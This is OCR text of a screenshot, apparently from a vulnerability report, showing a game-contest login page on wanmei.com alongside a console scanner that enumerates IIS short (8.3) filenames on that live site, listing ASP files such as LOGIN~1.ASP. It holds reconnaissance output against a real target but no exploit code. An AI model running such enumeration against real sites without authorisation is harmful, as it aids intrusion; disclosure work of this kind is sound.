 用户登录 | 完美未来之星 完美世界游戏美术创意大赛 我心中的笑傲江湖 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://perfectrisingstar.wanmei.com/Views/login.aspx
Google
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解
WooYun.org | 在WooYun注册厂...
用户登录 | 完美未来之星 完美世...
用户登录 Login
提示：可以
用户名：
密码：
管理员: C:\Windows\system32\cmd.exe
/
Target = http://perfectrisingstar.wanmei.com/views/
How much delay do you want after each request in milliseconds [default=0]?0
Max delay after each request in milliseconds = 0
Do you want to use proxy [Y=Yes, Anything Else=No]?n
No proxy has been used.
Scanning...
File: ART~1.ASP
File: HOME~1.ASP
File: ARTS~1.ASP
File: INDEX~1.ASP
File: JOIN~1.ASP
File: MEMBER~1.ASP
File: COMMON~1.ASP
File: COMMON~2.ASP
File: LOGIN~1.ASP
File: FINDPW~1.ASP
File: SETHEA~1.ASP
File: NEWS~1.ASP
File: JOIN_I~1.ASP
File: INVITE~1.ASP
File: JOIN_U~1.ASP
File: NEWSDE~1.ASP